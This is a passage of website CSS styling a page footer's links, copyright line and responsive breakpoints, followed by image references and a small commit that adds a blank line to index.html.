    align-items: center;
    flex-wrap: wrap;
    gap: 1.5rem;
}

.footer-copyright {
    color: #8b5e3c;
    font-size: 0.9rem;
    margin: 0;
    font-weight: 500;
}

.footer-bottom-links {
    display: flex;
    align-items: center;
    gap: 1.25rem;
}

.footer-bottom-link {
    color: #6b4423;
    text-decoration: none;
    font-size: 0.9rem;
    font-weight: 600;
    transition: all 0.3s ease;
    position: relative;
}

.footer-bottom-link::after {
    content: '';
    position: absolute;
    left: 0;
    bottom: -3px;
    width: 0;
    height: 2px;
    background: linear-gradient(90deg, #ff6b6b 0%, #ff8787 100%);
    transition: width 0.3s ease;
}

.footer-bottom-link:hover {
    color: #ff6b6b;
}

.footer-bottom-link:hover::after {
    width: 100%;
}

.footer-bottom-link:focus {
    outline: 2px solid #ff6b6b;
    outline-offset: 4px;
    border-radius: 3px;
}

.footer-separator {
    color: #d4a373;
    font-weight: 600;
}

/* Responsive Design */
@media (max-width: 1200px) {
    .footer-content-grid {
    grid-template-columns: 1.5fr 1fr 1fr 1.25fr;
    gap: 3rem;
    }
}

@media (max-width: 992px) {
    .footer-content-grid {
    grid-template-columns: 1fr 1fr;
    gap: 3rem;
    }

    .footer-brand-column {
    grid-column: 1 / -1;
    }
}

@media (max-width: 768px) {
    .footer-container {
    padding: 4rem 1.5rem 2rem;
    }

    .footer-content-grid {
    grid-template-columns: 1fr;
    gap: 2.5rem;
    margin-bottom: 3rem;
    }

    .footer-brand-name {
    font-size: 1.75rem;
    }

    .footer-column-title {
    font-size: 1rem;
    margin-bottom: 1.5rem;
    }

    .footer-bottom-content {
    flex-direction: column;
    text-align: center;
    gap: 1rem;
    }

    .footer-bottom-links {
    justify-content: center;
    }

    .footer-wave-divider svg {
    height: 80px;
    }
}

@media (max-width: 576px) {
    .footer-container {
    padding: 3rem 1rem 1.5rem;
    }

    .footer-brand-name {
    font-size: 1.5rem;
    }

    .footer-contact-item {
    font-size: 0.875rem;
    }

    .footer-nav-link {
    font-size: 0.875rem;
    }

    .footer-social-link {
    width: 40px;
    height: 40px;
    }

    .footer-social-link svg {
    width: 18px;
    height: 18px;
    }

    .footer-copyright,
    .footer-bottom-link {
    font-size: 0.8125rem;
    }
}






==== commit ab436ade: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1303,5 +1303,7 @@
     <script src="js/script.js"></script>
 
     <script>AOS.init();</script>
+       
